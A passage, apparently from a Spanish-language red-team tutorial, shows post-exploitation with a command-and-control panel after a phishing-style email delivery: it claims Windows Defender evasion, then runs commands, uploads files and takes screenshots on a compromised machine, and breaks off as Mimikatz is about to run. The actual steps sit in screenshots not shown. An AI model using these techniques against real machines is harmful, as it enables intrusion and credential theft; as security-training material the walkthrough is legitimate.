

Ahora la opción dos e elegiremos google.html.

Y configuraremos opciones:



Llegando el correo:



Esta página de generación de correos tiene un problema y es que no carga bien el css, y por eso no se ve la plantilla que mande.

Ahora lo ejecutaremos:

:

Ahora para comprobar que funciona sacaré una captura de pantalla:







Obteniendo la captura de pantalla con el Windows Defender activado.

Por lo tanto de esta manera obtenemos una evasión del Windows Defender.

El ID de conexión es diferente por que lo hice en momentos diferentes.

Ahora lo veremos en el panel de control:



Ahora haremos clic en el Grunt:



Pudiendo ver información sobre la conexión.

En la pestaña interact podremos ejecutar comandos en la máquina comprometida:



Usando el comando PowerShellmport, podremos enviar scripts de PowerShell:



Podremos ejecutar el comando Upload y subir un archivo:





Ahora iremos a la pestaña Task:

Aquí podremos ejecutar tares predefinidas y después verlas en le promt anterior con el comando Task.



Ahora haremos una captura de pantalla:



Para hacerla le daremos a Task:

Obteniendo una captura de pantalla de la máquina comprometida:



Ahora vamos ejecutar Mimikatz, para esto en la pestaña de tareas seleccionaremos Mimikatz:

